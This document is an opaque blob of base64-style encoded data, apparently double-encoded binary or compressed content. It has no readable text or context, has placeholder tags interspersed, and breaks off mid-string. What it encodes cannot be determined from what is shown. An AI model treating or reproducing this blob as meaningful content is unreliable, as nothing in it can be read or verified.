rVCSTzDhQUOJMKgwrzCngzCnz1PF1XCjcOSEMKEw6fDsnbDvixXwp82wp/DiGrDrgfCjMKCGMObwpU3ORnCuMOELMKvUcKmX8O0UsOVDcKXw6DCsFVYw6dIYmk4wpV3wr45NB8KBcKJC8OKwpbDnMKuCm7CthBrWjjCjDjCoFXCvMKqQsKTSWvDtixgV8K7wrnDhsKzw7wbEHVLwok6V3TCmnRDwoJcwrdUwr7CsT/[base64]/CpcKGwojCjyonZcKTw6hDMnhTwpzDrk7DgjjDssOkVlfDpz/CvcKkVz9cTEMHWMK9w4RHwpdCIybDuVBPw4XDlipUwqjCpzfDr8OtQC9cwogyX2wew6xXdsKjXMKyw41LVcOmNCfCgVB3FDHCksOMA8KcQU5VYD3DqMObJXfDrmTCl3XDnEANwqvDp8OyQMOawo3DhsO/w5LCg0waw4fDqiDDtgHDnBtlw7t+w7nDnMO8w67Ds8Ojf8O9w5/DhcOcw6TDuE94bBHCiMKARMO4wqB8Ylg+w5hlMmLDrcOow7bDtMOSFgrDgT7CgTPCiMK6w70eQgHCgcO7w7oFwoDCkG4ac8Kow6cickDDrEAdw63Cn8OUZsKKS8Kwwp0XTsOgw6PCtsOew5dAV8K7w4LDtS1/[base64]/CrMKgQMOYw6DDqSTDmS7DgV9POsOtw5PCiElAGE7CnsKoBcKmw4Mxwq9Rw5PCnMKSMnocK0VSN8KudsOSJsOOZ8KtXD9DUSQ6woMDYMKCe8KEMMOnwrPDg8K3w4xxwoHDo0oGw6luw4DCkcKvTsKyOEEXwq3CvREiekhMeRQ5w6ZYZsOHw4LDnx/DuFzCoU0EMMOZAsKtw7bCj8KxBzfCksOJZn/CnsOzFsKRJhgdAcOJwqbDlMK7wprCsF7DsMKKCMKrw67CrcKvS8OGRsKNw7dSTkgiw4bDh2/CqcOIHlDDi2fDqFANw5fCtythG8OYw4/[base64]/w4vDrSHCjWUww7U0wrJyQMOIwo/CpcOeRWtuIDfDtThOwpTDhcKBw6U+SyXDlFIAw71vS8ONwrHCtk0Ew4leX8OCwpI2woYMej9Dwqo4MT8vDTDCrcOrw79qw6XClFw5AMKaScOHwolpHEPDnzwtw6p0JsOnwqsKAUDDl8O/wr4hTFAuwrXCnmVpLXlDwpBlV8Krd8OaKHB5TMOiKj7DrynCkQAkB1NAVcORw7TDsUppw4QtClB0wqh5f2TCjwrCgsKST1xYc8OROMOHwo8SwqfCucKiWHJjw6TCrEFywqUhOsOcejBlcQQGQ8KowoHDtcKiwp/[base64]/CvCjDjXc+FlFrNcK7fMK/wo/CpkgQCjnCrcKEw4bDvCjDmsKFw6DCkAFiw6pffsOEKFhKSsOkfMO9wqXCjQnCoHY/HzbCkcK+Kjh7V3E/w4TDmsO1TcOWw6Q1w5EDLnB+ZcKcbcKGw5fDk8KtGMKgwrczwo7DtzfDpcOxw53Dn1AKw5oEw5jDscKuBWMWF8OuC8KMVcOVwr1Ww781KQ3DklUTTcKNwqt1wobDpQXCrxXDnzbCl8O5wqXCksO2RBEXc8KQw6bDosKwwozCrsOAfj/CtWnDpMKsYMKfw6UiwrfDhsOMw51Gw4R4JBEzw5rDj8OjCcOJwp51wozDjiTCgR3DosK7w6TDu8KOJsOBwp47wp7CjcOSwrZUwp7DoBLDghfDgWwRwqzCn1PCtR5OasK3BMOVwoJKw7fDkMOjE8KMCEFbTMONw5zDpcOZw47Dv8K1w4DCpcOPZsKAUzPDkxLDm8O9w6/CosOFw4jCosKxIcOGw74oVlxPJWjDq8O/asOjwrN3w6APw6vDhcK1w5gVwqbDosK+VsOew4d1w4EVLsOTdTXCjmrClFdzw4/CqsKRHgfCi0kxEn/Cg8KyTsObwop+wqnDhcKueTYUfsOcKFoxFMOyayHDpTJBwpzCnWl2w4PCpD/[base64]/DsmhLfS7DrMKJwq0jwp18P8OBAkrCr8OewrPDthZRIk3DnMK9wq1OElzCt8Oqwp0Aw7DDjsO0IiZde8Ogw7Fpwq/ClsOZOcKJw7vDo8Kcw41GV0JpwprCmg3ChMKAw7HCosKrKcKPwo7CjC54w7zCvHYSwrvCvXcJwo0YwpzDiVo1wrBlw7/[base64]/Du2g/BwB1EMOqThTCu8OHwo97MMO5KcOgw7XClGzDisOwe8OxwoMrwrkBBk0qwpJUwo93OMKqQcOKThdHwozDkcKLwojCnMO6UsOGwqDDisK5Y8KRJRDDuAfDhErCkHrDjMO9wr/DucOVw47DjDFBPigGfcK/w7fCkwVNwo1rXhXDthXDtMOkwqHCrA/Dj0bCncOVw6DDusKrw47DizkOC8OnDMKUDTXDiivDhnnCjMOoRjrCvyN0wqFfw7zCqcKqNkhewqY2w6jCmWLCmVLDtRLDgMOLRgfCsUkSOEkDw6hjw7jCj8ORIzJEw6tlNEo1OVgBT2bDpsOgwq3CqnLDqRsXNR1dw7bDnkHDiF/[base64]/RsKfLRxxKkPDl8K7w5TCgMK0wqtSwoHDg8OMQBMewpnCmmzCr8KrwrIbMcKhwqjDsMKGMxvDksKEbVTCojtjwonDviUYw6NJwpUww7Qvw4zDj8OnMsKfw4YLZj8GfsONwp98w4sjIWZQHwvDhH/ChnIww6XDoCRlM3Unw45jw5LDtsO6B8K7w7/ClcKVDcOcJ8OEw4lfw5LCmksHwothwpU0C8KQw5HDg8OtSXvDvsOVwrlCYcOyw6PDk8OGV8Ogwqp4cx/DjEIVw5TCjyDDjsO3OMObABl6w6PCtzw8wq5DfsKvNn7Cs8Kpw6QDwrTCo8KDUsOYw7EBLMKmJ8Oxw5kLw6t0w5zCgsOjwo0Kw6zCp8Knwq7CncKAHsOfwrQMQUkSS8KnanrCrnvDpGzDicK7SF8uwqFYw7YNw7HCkzFBw6/DpcO8wqgjEMOgwrDDrRApwrFQc27CjEsqw5pDNhxTWC3DuhxGN0wVw7NPwq9rw7/CkMK5w5XCvGDDjBVPw6nCi0J0VEzCu8OrKkQ9w7lSeiDChMKlwrDDmm3Du8KQwoxbw4vDpsOMFMKQw6sEw4XDq8KOZMKZFsKdw6fCqBvCgMOmVsKFw7xaw6Y3TMOqw7cdw6UFw4vDtzXDmWvDni1mXMKBQsOaCsKLwrYpfG0uDcKnZQzCmTtuIsKPwoN6OjAcwp7DgG/DvcK/UcOWwqTCtirDv8KRwq7CsUQowoTCvyTCtMORw4hedMOMDMOow6bClnZ0FMOYw5M/AsKGw7RkwoE/Fxdqw73CisOawq1qVcOOw6HDiixHbsKxw60WNcOvwrddKcKiwqnDlUbDgsOvcsOsdAPDtT9Kw5DDuXLDoW8Nw4VmVCF0ajdYw4ZgWDNOwrHDnQNaEsOiYcKcVgdrH0HDo8KOwpgQwq/[base64]/CsMOWw5h8wrhLwqnDlnoUwqg9Txlvw6/[base64]/ChRYNwpjCvFLCjTTDvMOFwrQuL1svw7NjF8K/f8Kdw4jClUPCuEnCsxrDuMOJw7rDqcK/[base64]/CscO/w7TCj3/Dn8OZwr3DpRrDk8KVRMO/JHQIFgDDiQTCisOGbcKdFsODaG1AEj9qw7RDw73ChcOXa8K3DsKAw79fVCJ3wpACLzrDuxhqcnzCigrCj8KfwrfDgMOXw7tjAWbDk8Kmw6/[base64]/CksK5w43DgMKWNQxdCW3Cs8OFc3PCrgI3wp9Xw6p4E1nDpsOGw6VTHk9KCMK9w4dqMMKvwoBZAGtnJQnDgVUIRsOyw69DwrLCuV/CjMOfwoJrbsK5ZHRZFE0EwovDg8OQVsKcw6TDrhpXYEDCj2cAwrpyw5fCrntMck9rwo/Chg4wVnoUIcO9RMO5w7V/w6DDogbDmExMw7LDijUFw5XDmDAUL8Oywqxdw5fCncO3w4LCs8KEA8O6w5DCjCMCw5hQw6FiB8KiO8KdwptpQcONwpkcwqIeR8KTwognGm7DosOTwpQvwoUXasKDC8OewpzCr8OeYDNzbSDCrzHCoCvDkcKNX8OTwp7DtcO9HAwpMTrCvScSIhZ/NMKew7sQwp5mTik8NsOIwp0aVsO7wp1dEcOgwpoNwqbCjy3CmCxMCcKMwp/CosKyw6DCuMO9w5jDgMKxw7LCosODw6Nmw4ZnDsOlZsKMw6kaw6rCtlp/EWMvLcOCIzRZc8KtDHnDoxliUWU/woPCgsOCw5/CncK4ZMOKXsKDcSVTwpZwwqzCug83W8OVe2fDqkzCm8KUYGbCisKwDsOsIRp5EcKyJcKKByXDngF6w64WwqoEGMOqw5HDh8OEwprDucOyw5Y/wplPw7XCoW7CtMOrwoXCtDfCnsOxwrsiJsKgMRfDksOZNMKiMMKBwrLCtW3DtsKSa8OJHR1zwrPDksKUw7dBM8KAw6XDphvCicK1ZMKnw4Vyw6/CssKGwqnCmSM6w4I+w4rDm8OuOMOsw5LCicKnCsO9CxU7w4hcwpVFwpXCjj/Dq8OWLjAaw4bCnsKkWwIsw4DClsOHw6UjwoHDpcO/w5jDkVlDbBLCvj8Kw7PDpsOPBjzCl8OvUcKXDMOJwqTDiyBnwqzCr0MPCUnDpcORbyRxQxR7wqdDw4J4JMKGdMKeXyQBPSjCq8KRZDU2wpQrw7NhT8OXD2Rvwp/CqRNfw5XDoXxewqrCrcKDcRZqUG4/[base64]/Cn8Kqw7jDgMKYwqzCnnUkw4Nnw7zDt0LDr8OLU19WYE02w7gAXcKRw5UwUH7Dq8KOwqnDrVApMcK/JMKnw50Ow6BPJcKxDwTDqAgSO8OkwoVaw5c7SmJqwrsychfCghPDncKAw7ltEsOjUmfDuMKow6fCogbDs8Oew67CpMOta8OCJm/ChMK6w7bCpD8qfiHDnXXDhxvDn8KicldVG8KVMMO5L2sBKHV3w4d7d1LCg0xMWnV5H8KJfirClsOOwq/DuSkcUMOySDvCgz/DnsKpf3d1wp8vEVXCr1wVw4TDlFLDq8K3WgPChMOvw4QgNMKrBsOaQFPCiyMiwq/DqDvDvsKQw53DjsKaOmclwrxYw7ApAcKPDsOwwqXCv2YHw5/[base64]/DvMKsenAsS0LCh8KJwoTCiGXDlRZ4IAXDqsOzdsOSw61TQcKHwqrCsMK7NcKuJMOZwrUuw4VBw7pawrbCvkvDlk8VVcK/[base64]/w7hmJSIyw6TCqnE8WsO9BsOlAsO0w5wuOcO/w7jCnwk0BAMiUMOWAsK3w5tTbg3DqA8QJcO/w6DDqlXDmmdkwq/Dli7CqsK1w5DDmjgxVldVNMOkw7wKLcKsw7HDrMK8w4XCjUAiw6ooUmFwGcOGw7TCtXQ7WMKAwqTCoERNNVvCvB08f8O/[base64]/CsEIaVsK7U05zwq7CpRQ1wrXClRHDqFnDv8Kuw6TCjMOpJ8KRVsKcNXbDtSvCkMOLw5XDuMKFEzzCpcO0bsK7wo3Drj/[base64]/wonCo1pzInzCs8K+TH9gQsOfw5EHGU3CrsOhwrnDsShtw4VveGkYw4clw7vCpMKLwpI5wovChsK3wq1hwpQkw7dBLFrCsDFmGRNTwpEESlYtJ8K1w6jCp1JZTCg/worCmMOcIUUBNmArwozChcKNw4TCocO/wr4ow6HCksKbwrtgJcKfw73Dm8OGwpjCqHEgw47DhcOQMsK9LcKUwoPDsMOYdMOtQmw8WhjDhQcrw6AGwo3Dm3XDhBrCtMKQw7TDpTDDi8KWdFjCqVFuw7MDD8OreULDtm/Cgk1lIcK8FBTCpj1Uw67CslpJw73Cn1LDpgpTw59UUip6woYGwoQnZCLDrldfV8OlwowFwo3DrcKBOMOcXsOSw5/DvsOaeUhKw4bDg8K2w6Nbw43DqVvCucOyw4tuwohBw43DhsOWw6wQYDTCigAdwog1w7DCpsOawpgYFmpLwoArw4jCvTjCjcOjw7x6wpR0woANSsOewq/DrGJWwoZtFE5Ow7XDgWrDthFnwr9kwojCp2TCswTDvMOiw61WFsOowrXCsT8CZ8Otw7wVw6tIXsKTUsKiw5VEXBtTwo0Ywp0uNAc4w7s/w5cRwpAEw4YXLikDAQl/[base64]/CvMOCw5HChMO9AgLCrTw9M8KhBXTCkcKuw6QDL8Kxw4o/BsKJAsOvw4bDlMKFw7PCqsOnw5cLM8KGwr8UEwYYwqzCksKANih5Vyw0w5Y/wqAxT8KIccOlw4lDEMOHwrYJw5gmwrjCrFEWwqRbw4MWJFkVwq7DsHxMTsKgwqZVw54ew7BTZ8O7w6vDlMK1woNsesOvDkLDiSnCscOQwofDqlfDvEjDjMKLw4/Cvi/[base64]/CuAoIS8O+w7gww7LDgcK/woDCicKYw73CjCfCsUXCq8K/HCg5FHM5wrvCpxPDpknCg3DCpcKLw7tHwp1hw7QNRUpXL0PDqUJ2wqYiwp0JwoXDuirDmHLDvMKxFVNhw73Dv8ONwr3Cjh3DqcKIbsKRw79wwrwbWgdzZ8KVw6fDocOowpjCp8KSOMOVRA/CkklJwo/DqcO/a8Kiw4xNwpdSFMO1w7BERFDCuMO6woJrbcK7TCbCscO8RzkbdnpFbVzCvW1TG2rDl8KuJGB0X8OBeMOow5jCn23DksOow6EGw5TCvS7CocO/P2vDl8OiTsKXD2DDiGXDnWxrwo1Aw69xwr3Cv2fDlMKqeHvCp8OoBkbCvyTDj1lgwovCnyRhwphyw5zCk2V1w4Q9YMO2D8KywqXCjyMgw4HDn8ODJcOdw4Jow4QOwqnCnAk1PXvCmWTCkcKHw4bChwHDrGQ0NF4tNMOxwrZCwo/CuMK/w7HCoArDuBUHw4gCW8K2wqvDo8Kqw47CqB1uwp9ZEsKawoLCscOcXF0Xwp8qG8OMecKKw7M/OBvDvkM0w5fCi8ObWF80YzXCpcKQCcOIwrjDlsK6CcKYw4QoasOCUR7DjnDDkcK+T8Ouw5/CosKGwrdrQXkWw6VXaC/[base64]/[base64]/[base64]/esOHJh3DqsKFwpp4NyHCjcKzY0J6wqwVbsO+wqQkworChFrCkA7CrETDs8OsB8Oewp7DjC7CjcKWw63Dhg1bJMK0PMOnw6XDt0vDq8KLY8Kaw4fCpMOjIEdxwpLCknTDtkrCrTdnRcKmbip5ZsKyw5XCiMO7bErDuF/DknHClMOjwqQvwrRhWMOUwqrCr8KNwq50w51iJcOYdXVIwppwRALDhsKLd8Olw6TDjWsyTVvDjDXDlcOJwoPDusODw7LDhS0rwoPDl2bChMK3w4ASw7nDsgkVZ8OcN8KUw4DDv8OEdCLDr0wIwprDpsOMwoNiwp/DvFXDksO2RwgbKBchdikkYMK4w4zCqn5UasOkw4kbKMKhRHvChMOHwobCscOrwrN3EmEsAHQ2cjdrVMO5w70jChzCgMOfCMOWw50WfEzDkwnCjX3ClcKEwqbDonNrcFEBw75HJSnDkgBNwoAjHMOow4zDkEjCtMObw592woLCm8KCYMKPf2HCosO7w6/DhcOCFsOyw4fCgMK/w79RwqE0wpt/[base64]/N8O2wqkXYxV8am45OsKLBntIdBnCohtTPE8jwpLCu3LCrsOaw6vDtMOyw7w7OjvCqMKUw7A5ZAfCicOGZkwpw5MOQzlOb8KswovDl8Krw7gTw78lbX/CumR1MsK6w4FifsKEw7wWwo5hTsKRwr8PCAA/w5lBaMK+w69SwpHCocKmfFHCk8KGQxw6wqMew6JPHQvCiMOJdH/DpwUMGhhtYUgXw5FfTBDDnivDm8KXFwBvAsKfBsKswoIkeFPDtizCmV42wrAnQm/CgsONw4XDrW/[base64]/CtcO6wqFmw6PCssKkbDHDoRl6wrLCucO1w50ZJyfDlsObYcKSwqkYEcKPw4TClcOTw6TCl8OkRcOeworDicKfaiwyYjdhZEUJwqsdaRB4BXx1P8K+NcOgW3TDisOHMjo+w5zDsjTClsKSMcKeJcOmwqXCr0UrTi1Jw7NBJsKHw7UgO8OEwp/[base64]/CBJpwqLDhMOVwrZMw5fCrcK5MnHDiMK5fTjCnXvDhzbDgABTw4I3w6zCqQ9sw57CiERJPEzCqSsVdUzDtgADwrrCjsOLHsO/wqPCmcKfEsKYDMKBw6J7w6dAwobDnTvCiiVAwpDCmBVGwp7CiQTDu8O2IcONbFR+O8OhM2c7woLCssOcwrl8WMKwfl/CkzHDvizCn8KNNxhUb8OTw7PClQ/CnMOwwqnDlUNzVEfCqMObw7DCicOfwp/[base64]/ZVHDuGxIwoXCscKyRcOxWMOQw4nDuQLCpkhhw7vCp8KQGinDhH8pXQTCtWgVAhJoRnrCszBXw5o6wpYHeS1fwrBOEsK9f8K2AcO/wp3Cj8KfwofCimDCtjBOwrFzw5QcDAHCvVLCr1UZTcOJwr4EBVjCjsOQOsOuJMKDHsKDMMOawprCnW7Dtw7DjH88QcKKS8OGL8Ohw7dfDSJYw5V1ZjppYcOxYzAVDMK+f1kYw4HCgwkkCjxkC8ORwrs2SXrCnsOLCcOnwrfDrzYpRsOMw5oXcsO/HjpHwpwIQjjDg8OaS8OAwrTCiHrCuxQLw4tYUsKTwrzCr0NRBMODwqIsJ8OXwpNEw4vCm8KbHT/CiMO9dk3DoQQvw4ELXsKVfsOzK8Kvwq8Ewo/[base64]/DoMKeRsKnw6Qcw403w4plbGHDqjFyw40sw50Ww6rDh8OlLsO4wpnDgzclw6Y8QsO5cVrCmhJow6MYDn5Hw7HCglxJU8KPUsOwdcKBA8Khak7DrCjDh8OEEcKoKAzDq1zDmMKxCcOZw4dLG8KkYMKXw73DvsO1w41MQ8Oiw7rDqzPChsO0woXDpsOmIkIkMxvDnk/DoS1TMMKKGC/[base64]/H8ORw5JQw49NOGdFwrkzBsKww505w6LDlCU9w7p6ZsOsdCh3wpDDtMOeC8OHwoQmcRsJPcKGN1vDlzsgwpbDqMOkanDCtEDDpMOmEMKpfsKfbMOQw5/CjXAxwogewp3DhC3ClMK6KMK1wonDtcOwwoEtwqEMwpk7HhzClMKMF8K4SMOTWnbDo1nDhsKfwpLDgQMdw4oCw53DnsK9wphgwqrDp8KKH8KrBsKBIMKEVC/Dsl1iwqvDqGVPdSHCu8OrXlhTJsOHJcKvw6FnGl7Du8KXCMOlXzbDiWDCqcKdw6rCu2cjwoQswoN8w6bDpynCssKiHhV6wo0bwrnDsMKkwoPCp8Odwp1OwobDjcKFw4/DrcKowpDDpwLCgUhPOS8mwqrDncKYwq0cVUIrUgLDoQIUIcKpw4Iyw4PCgcK/w6LDpcOww4pCw4sNJMO8wowUw6NFJ8K6wpbCglHCr8Oww6/CsMOfIMKDXMOrwrV2e8O6BsO3Vl3CrcOgw6vDhBzCtMKewpExwo7CpcORwqjCim8lwqXCksKfAcOuRsOxAsO8NsOWw5R6wqrCrMODw4fCu8Ogw5/[base64]/DtsOdwpvDhXsEw5EGwqshfsKHH8OFexghCcKJwrTCqQhxSnzDh8KuUxxgKsK0SBgrwp9dVkbDu8KCM8K3dQLDoHrCkWwfFcO8wpsGEykVJHrDmsOmAn3Cs8OdwroPP8KFw5HDqMObHMOiWcK9wrLDoMKFw43Djztsw5vCsMOWZsKHAcO1d8KNCTzCjy/CscKREcKQOxA7wqxZw67CiWjDtkIrJsKLS0LCiXNcw7kyHHfDqwnCmFbCk0/DqcOdwrDDq8K2worCuAzDoHfDlMOhwoJ2GsK8w7MZw6jCv01kwo52XCzDmHDCncKIwrsJXGHDqgXDnsKeC2jDmlBaA1o4w40oB8Kcw73CjMOBTsKiERR0YDY/[base64]/FMOQDF5nRBMwfGRecsOhQMKPwqXCscKuwr1Mw7LCmMOgwp9ROMOXcMOjLMOOw7AGw4nCi8OCwp7DrsOmwpktKFDCgnTCm8OCBnHDqMKrw47DuznDphXDg8Klwp9cIMOxUsOaw73CqgDDlDt/[base64]/wprCgsKXQsO0wopFwqgiw4VBMMKFwplHw4c0wqtHPMOLNDlZc8K3w5gbwo/[base64]/[base64]/CqMK8w7/CpsKtw4vCrMKlwrRtWyJFwqTDl0DCngRIZsKNYMK5wpXCs8ODwo0Uwr/CgMKlw78lVidjMTFOwp1ow4DCnMOlY8KXOS/CmMKLwpfDssOuDsOCb8OiNMKsVsKiR0/DmDbCq0nDslnCgMOVGwvDiADDv8KJwpInw43DqlZQwpLDnsOeesKnbExPd1I1w6RATMKNwoLCknhbH8KDwrUFw4sPTljCiltYVWI0HzXCiWhIYw7DiC7Dm38cw4DDjzdSw5fCtMKMZXpRw6PCm8K3w5ETw4Riw6JTT8O5wqXDty/[base64]/DuMObw5UnJcKJwpo9woXDhhhVZMOTTTbDhsODcyrDtDTDtn7Cm8Oqwr/DuMOoUyfChsKreDohwpR7LR96w7o/Z07CrT7DgAEBNMOmWcKkw4jDtVjDtcO0w73DvFnCq1vDsFbDqsKVw4kzw4cmBBkJGMOEw5TCuQHCqsO6wr3ChQBeAW9VZgDDpmgMwoXDoyp6wrh1KFnCn8Oow6fDncK/Y1DCjjbCtsKqOMOjO1sKwqXDlcOQwpvCqm4zAMOEL8O8wpjChkLDtTXDp03Cgj/DkQt0EsO/HQpgASQbwrhiJsO/w4cmZ8KhQFEaRG/ChCDCpMK/ay3CqQ4DF8KoMSvDjcOjLkDDh8O8Y8OheysOw6nCscO8Xj3CkMKwdF/DsUknw5llwqBswpYmw501wo0HZW/CuV3CvsOSCwkHIwLCmMKtwqoqF3/CtMOpRCvCqCvDscOMKcK5IMKqG8Oiw59EwrjCon3CthXDqjIxw6zCpcKWeC5Pw7VdSsONasOMw5xXMcOLO01teG9lwqt/[base64]/CoMOMEBI1w7R/U8KZdjjCgWvCncK4w4gWF1w5wo0kw555DcO6O8K/w54dVEpjQT/CgsO/[base64]/wovDuBMSKmbDiGbCkMOYbBFZw7B3PSk7fsKjfcOsG3fCm2XCjMOQw4gkw4J8W0NSw4Aww6HDqC3CuTw5J8OFeiI7w4IUZsKMMcO4w5rCpTRLw65Iw4TCg1PCo2/DqMK/[base64]/w6jDsC3DnsK6w7zCrsOtwqLCpsOMbMK8EsOHQV4iwr8cw7pxVmLDj0LDmz3Ch8OiwocfRMOeCmZQwoNHJMORJVMMw6DCnMOdw5fDmsK4woQWYsOmwqXCkT/Dj8OfA8O1Oy7CocO4cD7Cj8Ksw4RHwo3CuMO6wrAtLh/Cv8KCFz8+wprCvS9Fw5nDgzoGaW0kwpZKwr5uN8OxQSfDmkjDjcOgw4rCtT9wwqfDt8Krw6PDocOqL8O/[base64]/wodwGTHCoArDkHfDrz/Di0nDrsODEQJmdiRiwqrDvmAtw6HCn8OYw54IwoPDpcK+YUUDw7RfwrtNZsKyJ3TDlUzDtcK7OGdMGkfDocK1eHLDtE1Aw7IZw4ZGPTESY0bClMKoI3/DrMOgEsKQbMOLwqYXWcKEUFQ3wpPDqVbDvhIEw5g7eFtOw5tVw5vCvxXDnWwgKBEow4jCvsKDwrInwrMabMKvwqUpw4/Ci8OWw43ChR3DhMO4wrXCohNXHAfCn8Okw6NdeMO9w4NTw43Csndtwq8CEAttJsKYwr1Zwp3DpMKtw6pwLMKUeMOOKsO0Bkxfw5UKw4HCiMOHwqvCrlrCr3Rme2YWw6/CuyQ9wrh9HMKewrBYdsOzKjFWRGQuXsKcwqzCiwche8KXwo5mRcOQCsKRwoDDhkgdw5/Cq8ODwp5vw5A+AcOHwojDgQXCg8KNwpvDosORW8OACijDgFXCnz3DlsKcwqnCrsO8w59TwqUzwq3Cq07CucOVwo3ChFHDgsKUK1olwoIUw4BYdsKHwrZVXsKUw7fCjQDDiWTDqxQ+w5AuwrbDnQ3CkcKpTMOSwo/Cv8OMw7MZGEXDjUp2w5txwo10w5prw6hTI8KxWTXCq8OKwoPCkMK/SnpjwqlLWhd8w5bCpF/Ch3kTasKODBnDhkTDiMKYwr7CqAlJw6jCosKOw70EfsK5wr3DrkrDmhTDoAcjw7rDmUzCgHkkM8K4NcOqwozCphPDhGLCnsKYwr0Zw5hZCMO6w49Gw4MtecOLwr0ACMKmR1N/[base64]/AMO0YQnChHpdH8KFwpbCsQg+w7TCii/[base64]/[base64]/wpEZw5t+fcOBO1hUSCAhwoVeLDfCqMKHa8OEw6bCg8Kbwp0LEA/DkxvDklVjIS7DqcKEa8OwwqEJDcKSI8KcGMKDwp04fx85Tg7CpcKVw70ewpHCv8K+w58NwrtVwpl2R8Kow6UGd8KFwpcDHWfDnwluFWvCrkPCrV98w7bClxHDkcKTw5rCgRghTMKwXVsWacOLQcOPwqHDt8Oww7ADw7HCssOadkzDrU1dw5/DsHFjXMKJwpNFwofCrCDCg39AciBkw4nDhsOZwodRwroiw5zDusKdMhPDgcKCwpcqwpUYNsOeXAzCqcOcwrbCq8OOw7/[base64]/[base64]/wqofcAbCtnjDrcOJDjHDh8OiwqHCqTTDoil8Rhs4WHLCjmfCpsK/WDgewrjDtMO4cTl9FMOQHHAPwpZmw65wJ8OSw4PCng0ywpgjIQPDqD3Dl8O+w5MKP8OacMOCwpY+bSTDv8OLwqvDlcKVwqTCkcKifCDCl8KrAcK2wpI3JUJ5EVfCvMKbw6fClcK2wrLDgWhCKmwKTRTCs8OIFsOoRcO7w6bCisObw7Z/SMOPNsOEw6zDisKWwpXDgAJOY8K2REhHIsKhwqhEW8OEC8Odw6XCjsOjFAdzazTDpMOBJsKoPA0bbVTDosKqGUVfEmU2wrsxw4Y4AMOyw4Bsw7nDtAFEU3nCqMKHw5QnwrcqJgwUw6PDh8K/McOgcRXCtsKGw5bCqsKKw4PDh8KvwoHCgSDDgsORwrkewr7ClcKfOH7Ctgl4WMKFw4XDisO7woUEw4BNdsOdw5BWX8OWG8O7wpHDgh0OwpLDq8OXVcOdwqdxG3s2wqVuw5HCg8O1wr/DvzzCp8O5VjbDqcOAwqnDmmk7w4kCwrNNWMK7w5wXwqbCiwY5BQ1FwojCmGTCsHxCwr4swrnDiMK3LsKCwqcrwqA1eMK0wrs6wrYYw5zCkAzCmcK4w7RhOh4yw7w4Fy/Dp0DDrA5CcgJjw55KHHRewoY5LsKmScKNwq/CqDjDmMK2wr7DsMKWwpFpdi3CiEZEwqgaNcOXwoXCvlN6BGHCnsKZN8OvbCwew5zDt3PCh0lMwoNxw7nDn8O/ZS5rBXZSSsO7VsKgesK9w4zCg8O7wrgwwp0nb3PCrsOHBCg0wpjDuMOUEQg3fcOnFizConEQwpAFM8KAwqgMwqVyF1FHNjU7w4EYNcKAw57DkwMPVjTCsMK/SU7CtMOAwooRFU0yOWrDqDHCsMOMwpvClMOWCMOaw5Erw6nClcKUBsO+cMO2IHpuw7JjFcOHwrBpw47CtlvDvsKnHcKbwoPCs1/DpkTChsKheHAPwppBa3vCjUDChifCr8KxSgRAwoLDvmfDt8Obw5/DucK0MmEhb8OawojCq3jDqsKHAVdBw7IswprDhEHDkkJ5WsOnw63DtcOnFEPCgsKFWhrCtsOLayXCjcOhbU/Cn28wFsOuGcONwrDDkcKawpLDr0nChcKmwoJKU8O4wodywrLCrXvCt3HDgMKRBxPCrQrCkcO4F03DoMKiw7zCpENCFsO4ZRTDi8KCWsOVccKyw59CwqJ+wrvCiMKewoTClMKcw54swo3CkcOWwrDDrEvDm1d3IjtNcCwCw4RCBcOUwqt/woDDp3cUSVjDlFUuw5kyw4pCw6bDumvCtzUrwrHDrH0mw53DrjjDnjYawpNzw4w6w4IrOUrCncKjVcOmwrjCi8KYwopdwoQRNQouDmlMBQzDsBccIsOWwrLClVQqLQTDrHEQbcKDw5fDr8KiRsObw7lWw5YgwrbCiB4/[base64]/DhMKiTsODwrt9wrrDjHPCvn1VRU7CqsKHw4dWSUHCp23DvcKnZ0HDlA8+BB3DqgjDisOWw6AZRxZFDsO/w5TCvXJFw7LCpcOnw5I0wrtgw4Mkwo0gEsKpwq7CkcO/w48qCxZPd8KOfG7CtMOlUMKjw4Ztw70rwrkNTHJgw6XCtsKVw5vCsggEw5UhwpJ7w4pzwqPClBDDvxPCqMOSESnCqMOfIy7DrMKgaljDkMONd2ZNemt/wpfDvgoUwq8mw7I3w4sDw7x5UijCjkQZEMOHw4TCsMOFPcKuaBXDlGcfw4F+wrzCoMO+SEV9w4jCncKBL1DCgsKrw6DCgDPDgMOPwrRVEsKqw4waTjrDtsONwpHDiz/CinHDosOIHHDCmMOdXFrDqcK8w5Ajwq7CgS0Ewp/Ctl/DtQjDmcOUw7fDtG06w5XDusKdwq/DlHDCl8KDw5jDr8OLXcKDOwc1G8OeSFJrHV04w6Jkw4PDrD7CrH/[base64]/DoMOsw65GBMK7w77Dt8Klw7RnDsO6XMOXEX/Cj2LCjMKkw7U0eMKPKsOvw44MK8KEw7bCu1k3w7nDsyHDhx4XFC8IwpsreMK6w5fDiXzDrMKLwpjDuBkEAcO9Q8KMLn7DpxvCihhwJi3DnnZTNMOYSS7Dm8OHw5d4TVfCkkbDqy/Cl8O+McObI8KbwpzCrsOowpwJUnR3wpbDqsONCsOQcygJwo01w5fDuzJXw6vDiMKZwo3CqMOQw4hNL1pOQMODWcK0w4fCqMK9Lg/DpsKkw5kEa8Kswr53w48fw77Ci8OWH8K2CEVES8KyZTDDgcKSCyVkw7MywoxbJcOtTcKuOB9Kw7hDw7vDjMKRThXDtsKJw6rDj2suXMOvXG5BBMOnFzjCr8OxdsKcb8KPKFbCjhvCrcK+aUs/TShwwqIjSwBqw7fDgQLCtyPDq1fCnRpOMcOCBEUTw7trw4vDgcOqw4rDnsKTcjhzw57DojISw7MjR39+XjbDgzjCpH3CrcOywpY7w4TDu8Ogw6MEPzcqSMOEw73ClyTDlSLCusO8H8KkwoHDj1TCusKiY8Kjw4ELOjoHZcOZw4FVKA3DlcOPF8KSw6TDvnY/[base64]/[base64]/ccKmw6JuccKOw5lIQsOlworCuMKmZ8KawoRBcsOtwp5mwpvCiMKICMOJA3vDlA0yUMKxw4UOw79Uw7JZw7RtwqvCmB5SVsKwWcO6wqABwpjDmMOtCMKPUSPCvMKKw7zCqMO0wrgeD8OYw7HDnQ9dHcKfwr57d2ppLMOTw45jSCNOwqt7wqxhwp/Cv8KMw5tSwrJlw6rDi3lfVMKBwqbCicKDw6bCjBHDhMKgakEdwohiB8KGw7YMN3/ClhDCmQkyw6bDpwTCpw/CqMObasKLwrRlwo7DkGTCukXCuMKRPDPCu8OlVcKCwpjDpGBsKCzCv8Orfw/Cq28/wrrDl8KtDnrChsOIw588wpIrYcKIIsKDJG3CuH3DlyIHw6QDZEnCm8OKw7TCg8OvwqPDm8Ozwpt2wol2wq3DpcKQwofDncKsw4